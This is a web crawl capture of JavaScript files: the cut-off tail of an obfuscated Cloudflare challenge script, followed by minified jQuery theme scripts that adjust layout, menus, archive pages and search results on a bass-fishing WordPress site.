cf_chl_props,GtNvi,RDmvW,TltYw,LRmiB4,OmXmJ,XdpzH,470664DKrcRJ,ujdKh,api,hasOwnProperty,NoHCB,tabIndex,QlAAx,Set,CTvkp,CcNkz,jrAVP,1XmxtXg,XapYj,sN96wYXOx7ZCKa58nrfmpHhk0lBcD$qSiGvj4I2yuUzbFRA-Jg1LTWt+PEMdV3Qeo,0|3|6|5|4|2|7|1,UTTen,4|3|2|0|1,CkyAc,mtWDq,smGqL,Aphuc,JpbZO,SSTpq3,mOygG,ckBOA,uiLcK,soaRL,2|3|4|0|1,170ubiMXA,dESii,getOwnPropertyNames,now,postMessage,send,wpFHy,VJamF,ttTGm,vhAmV,contentWindow,pRIb1,bGScN,tsdnO,onreadystatechange,LFQjm,join,keys,detail,22oDIWWZ,onerror,vUCgq,aIgwV,JBxy9,kcCgX,esYJr,dlgMH,[native code],randomUUID,vSXRp,indexOf,catch,wqfJs,cLBFU,pow,NrcUP,DuRWb,onload,vzoRM,errorInfoObject,wZFOp,loading,success,qloNQ,boolean,/invisible/jsd,HNccF,from,KaGcc,splice,removeChild,oUQfa,prototype,clientInformation,_cf_chl_opt,9fszfkK,ontimeout,VPpTo,yceUq,DWgAL,push,string,ujPpW,stringify,sIToE,TDyGX,VTdxO,AdeF3,contentDocument,Array,IWTaR,XMUld,TYlZ6,random,wqsyI,XMJlr,length,tYlEA,jTuiK,readyState,gInSG,charAt,KszJS,EecOV,khUmV,document,appendChild,fdqlo,1431154UfIaDX,parent,QVcPL,pjCjG,DlgsC,__CF$cv$params,TChkI,kKxma,CZCSP,LSrmn,symbol,Function,yvmNR,mdpRB,/b/ov1/0.7402276429471182:1768644866:T2DkZIMJV7c7TgBgYutqYZjYc2DlpOXnVr0omH7crtk/,charCodeAt,ydZPx,bQqET,jsd,hqGAg,inQYc,style,iAvqQ,DZcFQ,number,UpoxO,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,rxvNi8,loXjz,cRtKY,BHqHi,joaes,addEventListener,isArray,oCFqp,includes,xJTkL,getPrototypeOf,gQBqU,ckVPw,toString,OufiR,MDObx,pwRuK,PvynO,TEoGs,call,AKgXM,VnVgw,aUjz8,OZKFm,aoYmm,jPdQT,source,xAGlN,jZsLr,undefined,fromCharCode,126448rKMGQr,PzUIG,event,DKcXr,ymZhc,Onnvk,bNlta,FhifW,pXaqr,QioiV,eebFT,createElement,xZNLs,mukkd,POST,OHotm,pkLOA2,sJZmcMS,2|0|1|3|4,bWZgJ,oDccC,d.cookie,map,CnwA5,xhr-error,lzrao,70062qiaKMF,eGIJh,navigator'.split(','),I=function(){return mb},I()}function rD(G,R,W,Wb,W8,m,S,C){m=(Wb={G:243,R:415,W:301,m:244,S:350,C:388,H:440,O:220,A:224},W8=W6,{'CZCSP':function(H,O){return H==O},'jrAVP':W8(Wb.G),'eGIJh':function(H,O){return O===H},'PqQgu':function(H,O,A){return H(O,A)}});try{S=R[W]}catch(H){return'i'}if(m[W8(Wb.R)](null,S))return S===void 0?'u':'x';if(m[W8(Wb.W)]==typeof S)try{if(W8(Wb.m)==typeof S[W8(Wb.S)])return S[W8(Wb.S)](function(){}),'p'}catch(O){}return G[W8(Wb.C)][W8(Wb.H)](S)?'a':m[W8(Wb.O)](S,G[W8(Wb.C)])?'D':S===!0?'T':!1===S?'F':(C=typeof S,W8(Wb.m)==C?m[W8(Wb.A)](rM,G,S)?'N':'f':rN[C]||'?')}}()

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/modules-dist.js?ver=1.0
body_size: 247
content:
function setMaxHeight(){e=0;jQuery(".sbs_bfg_threecolumn article .post-content").each(function(t,s){var n=jQuery(s).height();n>e&&(e=n)}),jQuery(".sbs_bfg_threecolumn article .post-content").height(e);var e=0;jQuery(".sbs_bfg_threecolumn article .entry-title a").each(function(t,s){var n=jQuery(s).height();n>e&&(e=n)}),jQuery(".sbs_bfg_threecolumn article .entry-title").height(e)}jQuery(window).resize(function(){setMaxHeight()}),jQuery(document).ready(function(){jQuery(".sbs_bfg_highlightedheader h2").addClass("sectionTitle"),jQuery("#sbs_bfg_footer-blog-grid ").insertBefore("#footer"),jQuery(".sbs_bfg_inline-search").addClass("nobackground"),jQuery(".sbs_bfg_inline-search form.et_pb_searchform input[type=text].et_pb_s").addClass("sectionTitle"),jQuery(".sbs_bfg_module_2x3_leftImage  article h2.entry-title").each(function(){jQuery(".sbs_bfg_module_2x3_leftImage-content").each(function(){jQuery(this).find(".et_pb_salvattore_content").each(function(){var e=jQuery(this);console.log("looking at "+jQuery(e).attr("class")),jQuery(this).find(".column.size-1of3").last().children().each(function(t){console.log("Current looking at index "+t+" : "+jQuery(this).attr("class")),jQuery(e).find(".column.size-1of3:nth-child("+(t+1)+")").append(jQuery(this)).addClass("size-1of2").removeClass("size-1of3"),console.log("Currently processing "+jQuery(this).attr("class"))}),jQuery(this).find(".column.size-1of3").remove(),jQuery(this).attr("data-columns","2")})}),jQuery(this).next(".post-content").andSelf().wrapAll('<div class="sbs_leftImage-entry-content"></div>')}),jQuery(".sbs_bfg_module_2x3_leftImage a.more-link").each(function(e,t){var s=jQuery(t).closest(".post-content");jQuery(t).insertAfter(s)}),setMaxHeight()});
//# sourceMappingURL=modules-dist.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/archive-dist.js?ver=1.0
body_size: -15
content:
jQuery(document).ready(function(){if(jQuery("body").hasClass("category")){jQuery("body.archive.category div.post-content a.read-more-button").text("read more").removeClass("read-more-button"),jQuery("ul.sbs_dsc_category-list").clone().insertAfter("#content-area h1:first-of-type").addClass("sbs_display-mobile")}jQuery("body").hasClass("single-post")&&jQuery("body.single-post .post-content.entry-content div.clearfix").each(function(e,t){var o=this;console.log("In the clearfix with "+t);var r=jQuery(this).find("div.wp-caption");0!==jQuery(r).length&&(jQuery(o).before(r),jQuery(o).remove())})});
//# sourceMappingURL=archive-dist.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/menus-dist.js?ver=1.0
body_size: 109
content:
jQuery(document).ready(function(){jQuery("div.hmenu_mega_sub a.hmenu_list_item").each(function(){jQuery(this).style("padding","5px 0px","important")})}),function(t){if(!t.fn.style){var e=function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")};!!CSSStyleDeclaration.prototype.getPropertyValue||(CSSStyleDeclaration.prototype.getPropertyValue=function(t){return this.getAttribute(t)},CSSStyleDeclaration.prototype.setProperty=function(t,r,i){if(this.setAttribute(t,r),""!=(i=void 0!==i?i:"")){var o=new RegExp(e(t)+"\\s*:\\s*"+e(r)+"(\\s*;)?","gmi");this.cssText=this.cssText.replace(o,t+": "+r+" !"+i+";")}},CSSStyleDeclaration.prototype.removeProperty=function(t){return this.removeAttribute(t)},CSSStyleDeclaration.prototype.getPropertyPriority=function(t){return new RegExp(e(t)+"\\s*:\\s*[^\\s]*\\s*!important(\\s*;)?","gmi").test(this.cssText)?"important":""}),t.fn.style=function(t,e,r){if(void 0===this.get(0))return this;var i=this.get(0).style;return void 0!==t?void 0!==e?(r=void 0!==r?r:"",i.setProperty(t,e,r),this):i.getPropertyValue(t):i}}}(jQuery);
//# sourceMappingURL=menus-dist.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/search-dist.js?ver=1.0
body_size: -26
content:
function setDescriptionWidth(){jQuery(".sbs_bfg_search-result").each(function(e,t){if(jQuery(window).width()>768){var i=jQuery(t).width();jQuery(t).find(".sbs_bfg_search_column-description").attr("style","width: "+(i-175-1)+"px !important")}else jQuery(t).find(".sbs_bfg_search_column-description").attr("style","")})}jQuery(window).resize(function(){setDescriptionWidth()}),jQuery(document).ready(function(){jQuery(".sbs_bfg_search-result .et_pb_more_button").removeClass("button").removeClass("et_pb_button");var e="body.search-results > div#page-container > div.et_pb_widget.widget-";jQuery(e+"2").insertBefore("div#main-content .et_pb_widget_area .et_pb_widget.widget-3"),jQuery(e+"1").insertBefore("div#main-content .et_pb_widget_area .et_pb_widget.widget-2"),setDescriptionWidth()});
//# sourceMappingURL=search-dist.js.map